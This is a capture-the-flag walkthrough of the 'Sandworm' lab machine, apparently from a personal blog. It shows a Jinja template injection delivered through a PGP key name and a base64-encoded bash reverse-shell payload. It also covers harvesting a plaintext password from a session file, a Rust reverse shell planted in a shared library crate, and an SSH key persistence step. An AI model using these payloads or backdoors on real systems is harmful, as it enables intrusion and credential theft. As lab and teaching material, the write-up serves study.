medium - Sandworm Link to heading
User Flag Link to heading
Ok, let’s start, the machine has a vhost listening to ssa.htb
z➤ curl -L sandworm.htb
curl: (6) Could not resolve host: ssa.htb
We can just see a simple web page:
~z➤ curl -s -L -k ssa.htb | elinks --dump
[1]Secret Spy Agency
• [2]Home
• [3]About
• [4]Contact
Our Mission
We leverage our advantages in technology and cybersecurity consistent with
our authorities to strengthen national defense and secure national
security systems.
...
By looking source of the pages I’ve found this tool:
~z➤ curl -s -L -k ssa.htb/contact | ag href
<link rel="icon" type="image/x-icon" href="/static/favicon.ico"/>
<link rel="stylesheet" href="/static/bootstrap-icons2.css">
<link href="/static/bootstrap-icons.css" rel="stylesheet" />
<link href="/static/styles.css" rel="stylesheet" />
<a class="navbar-brand" href="/">Secret Spy Agency</a>
<li class="nav-item"><a class="nav-link" aria-current="page" href="/">Home</a></li>
<li class="nav-item"><a class="nav-link" href="/about">About</a></li>
<li class="nav-item"><a class="nav-link active" href="#!">Contact</a></li>
<p>Don't know how to use PGP? Check out our <a href="/guide" class="key">guide</a></p>

Basically we have to send only encrypted text on page /contact using their PGP demo tool.
I also know that, the site is using Flask (?):
<p class="m-0 text-center text-white opacity-100 fst-italic">Powered by Flask™ </p>
So, it all leads that there might be a CLI way to validate those PGP Signatures, also, given I saw it is using Flask so Jinja should be the Templating system.
Let’s generate something that cannot be escaped properly by Jinja, instead processed/evaluted. Let’s use the name field of a GPG UID.
gpg --gen-key # Generating PGP Key
gpg --edit-key XXXXXXXXX # Edit the generated PGP Key
# Let's add a UID
gpg> adduid
Real name: {{9*9}}
Email address: [email protected]
Comment:
gpg> trust
gpg> save
Ok, now let’s export the public PGP key and generate a dummy text so we can validate the signature in https://ssa.htb/guide/encrypt
gpg --armor --export 'lol' > pub.asc
z➤ echo 'test' | gpg --clear-sign
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256
test
-----BEGIN PGP SIGNATURE-----
iQGzBAEBCAAdFiEElEYdb9ECXVfTY/cqwGZaQgS3h8EFAmTVedwACgkQwGZaQgS3
h8F42gv/cp9Rwmj3nr/EAe6R0B+4tEHPKNEZHl3xQHLd1nfiyPzgSODQpzwROzQW
B9grdnKC0Lz91zmQL6sy+UNg1cflqBgcDtE/vj0KdewoGSa3s0NmowilyBII5ebJ
GBIPH8sOrlBUQE6CyS8uTdXADi81dAe7U6gVZI+4Z6D2s6Ni7A+MK24B1MdMAxS/
BsN0Wec5tZPe0xMrlJkcYKvpqB7NYJv+NfZaGPQ5lslvG4/wkbkl8gXerlUXtuw/
bIhJAG6IIR6/8PPi9/1fuxsg3XBdaSncaRzv+kL+jNu3WpqLYO0mI62Sl7bibWGk
EOLWMOlMd/onAabLKC38aSYZHtwTwsJkpAvJSZULOqgonfMx1e7hLd2ZE+4qdQhU
gVnlE0xPotolcUtK43504EltXuQGn+nJ4uWm3x9fNmxrnJVvYVK8WEH/9mt936cH
a2bnrb9UsNy7Oj5BSZDYDC6LUK1dxneIvxKeZ6g49LqvyGYeojdbV+Vn0INufbNW
c+kyZk+6
=CibY
-----END PGP SIGNATURE-----
And voilá, the 9*9 has been processed and evaluted, I tested other examples as well, you can see the screenshot:
Rev Shell access Link to heading
Ok, so we just need to get a reverse shell with the SSTI vuln. Thanks to PayloadAllTheThings: https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#exploit-the-ssti-by-calling-ospopenread
First, let’s get a bash revshell:
Second, let’s build or payload so we can exploit Jinja via gpg:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzU1NTU1IDA+JjE= | base64 -d | bash" ').read() }}
Third, now we add a new uid into our PGP Key, we export the pub key, we generate a dummy signed text and we try to validate the Signature.
You will notice the page will hang, that means we’ve got it:
z➤ nc -lvnp 55555
Connection from 10.10.11.218:60890
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)
atlas@sandworm:/var/www/html/SSA$
atlas@sandworm:/var/www/html/SSA$ cat /etc/passwd
cat /etc/passwd
...
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
silentobserver:x:1001:1001::/home/silentobserver:/bin/bash
atlas:x:1000:1000::/home/atlas:/bin/bash
This user didn’t have the flag, I was not even able to use find commmand, I got “Command not found” all the time. This atlas user had this file with credentials for the user we saw in the /etc/passwd file, silentobserver:
atlas@sandworm:~$ cat .config/httpie/sessions/localhost_5000/admin.json
cat .config/httpie/sessions/localhost_5000/admin.json
{
"__meta__": {
"about": "HTTPie session file",
...
},
"auth": {
"password": "quietLiketheWind22",
"type": null,
"username": "silentobserver"
},
"cookies": {
...
SSHing:
~➤ ssh [email protected]
...
Last login: Mon Jun 12 12:03:09 2023 from 10.10.14.31
silentobserver@sandworm:~$ ls
user.txt
silentobserver@sandworm:~$ id
uid=1001(silentobserver) gid=1001(silentobserver) groups=1001(silentobserver)
Root Flag Link to heading
This user doesn’t have sudo, but I’ve found something interesting, some .git repos.
silentobserver@sandworm:~$ sudo -l
[sudo] password for silentobserver:
Sorry, user silentobserver may not run sudo on localhost.
silentobserver@sandworm:~$ find / -type d -name .git 2>/dev/null
/opt/tipnet/.git
/opt/crates/logger/.git
/home/silentobserver/.cargo/registry/index/github.com-1ecc6299db9ec823/.git
/home/atlas/.cargo/registry/index/github.com-1ecc6299db9ec823/.git
/opt/tipnet Doesn’t seem to be helpful:
silentobserver@sandworm:/opt/tipnet$ find . -type f 2>/dev/null | egrep -v 'debug' | xargs -I{} ls -ltra {}
-rw-r--r-- 1 root atlas 288 May 4 15:50 ./Cargo.toml
ls: cannot access './.git/config': Permission denied
ls: cannot access './.git/description': Permission denied
ls: cannot access './.git/HEAD': Permission denied
-rwxr-xr-- 1 root atlas 8 Feb 8 2023 ./.gitignore
-rwxr-xr-- 1 root atlas 177 Feb 8 2023 ./target/CACHEDIR.TAG
-rwxr-xr-- 1 root atlas 1035 Feb 8 2023 ./target/.rustc_info.json
-rwxr-xr-- 1 root atlas 5795 May 4 16:55 ./src/main.rs
-rw-r--r-- 1 root atlas 46161 May 4 16:38 ./Cargo.lock
-rw-rw-r-- 1 atlas atlas 25062 Aug 11 00:28 ./access.log
/opt/crates/logger has files owned by atlas but also owned by group silentobserver, plus, some writeable files:
silentobserver@sandworm:/opt/crates/logger$ find . -type f 2>/dev/null | egrep -v 'debug|.git' | xargs -I{} ls -ltra {}
-rw-r--r-- 1 atlas silentobserver 190 May 4 17:08 ./Cargo.toml
-rw-rw-r-- 1 atlas silentobserver 177 May 4 17:08 ./target/CACHEDIR.TAG
-rw-rw-r-- 1 atlas silentobserver 1035 May 4 17:08 ./target/.rustc_info.json
-rw-rw-r-- 1 atlas silentobserver 732 May 4 17:12 ./src/lib.rs
-rw-r--r-- 1 atlas silentobserver 11644 May 4 17:11 ./Cargo.lock
So let’s see what is we have ownership as group and is writeable:
silentobserver@sandworm:/opt/crates/logger$ cd /opt/crates/logger; \
find . -group $(id -g) -perm -g=w -type f 2>/dev/null \
| egrep -v 'target|.git' \
| xargs -I{} ls -ltra {}
-rw-rw-r-- 1 atlas silentobserver 732 May 4 17:12 ./src/lib.rs
silentobserver@sandworm:/opt/crates/logger$ cat /opt/crates/logger/src/lib.rs
extern crate chrono;
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
pub fn log(user: &str, query: &str, justification: &str) {
let now = Local::now();
let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
Ok(file) => file,
Err(e) => {
println!("Error opening log file: {}", e);
return;
}
};
if let Err(e) = file.write_all(log_message.as_bytes()) {
println!("Error writing to log file: {}", e);
}
}
Ok, this logger component is used by tipnet app, if we can modify this ./src/lib.rs file then we can get it to execute anything by atlas user. So first let’s open a reverse shell from Rust, let’s add this code in the lib.rs file, right after the function pub fn log(){.....:
use std::process::Command;
Command::new("bash")
.arg("-c")
.arg("bash -i >& /dev/tcp/10.10.14.7/55555 0>&1")
.output()
.expect("failed to execute process");
Then let’s build it: cd /opt/crates/logger/src; cargo build
And now we’ve got a revshell :evil:
z➤ nc -lvnp 55555
Connection from 10.10.11.218:37238
bash: cannot set terminal process group (3802): Inappropriate ioctl for device
bash: no job control in this shell
atlas@sandworm:/opt/tipnet$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas),1002(jailer)
Humm, weird, now we can run find command. I’ve found a suid bin file “firejail”:
atlas@sandworm:~/.ssh$ find / -perm -4000 -user root 2>/dev/null | xargs -I{} ls -ltra {}
<000 -user root 2>/dev/null | xargs -I{} ls -ltra {}
-rwsr-x--- 1 root jailer 1777952 Nov 29 2022 /usr/local/bin/firejail
-rwsr-xr-- 1 root messagebus 35112 Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 338536 Nov 23 2022 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 18736 Feb 26 2022 /usr/libexec/polkit-agent-helper-1
-rwsr-xr-x 1 root root 47480 Feb 21 2022 /usr/bin/mount
-rwsr-xr-x 1 root root 232416 Apr 3 18:00 /usr/bin/sudo
-rwsr-xr-x 1 root root 72072 Nov 24 2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 35192 Feb 21 2022 /usr/bin/umount
-rwsr-xr-x 1 root root 59976 Nov 24 2022 /usr/bin/passwd
-rwsr-xr-x 1 root root 44808 Nov 24 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 72712 Nov 24 2022 /usr/bin/chfn
-rwsr-xr-x 1 root root 40496 Nov 24 2022 /usr/bin/newgrp
-rwsr-xr-x 1 root root 55672 Feb 21 2022 /usr/bin/su
-rwsr-xr-x 1 root root 35200 Mar 23 2022 /usr/bin/fusermount3
Ok, just to have a better shell I put my ssh pub key under the user atlas and I login again:
cat <<EOF >>~/.ssh/authorized_keys
ssh-rsa AAA.....
EOF
Ok, so by gooling any CVE about firejail, I’ve found this which provides a python script:
https://gist.github.com/GugSaas/9fb3e59b3226e8073b3f8692859f8d25
which by the way is just a copy/paste without the headers 😄 the original one is posted here:
https://www.openwall.com/lists/oss-security/2022/06/08/10/1
Finally, here the report:
https://www.openwall.com/lists/oss-security/2022/06/08/10

TODOs Link to heading
- Review the exploit report PoC in deepth

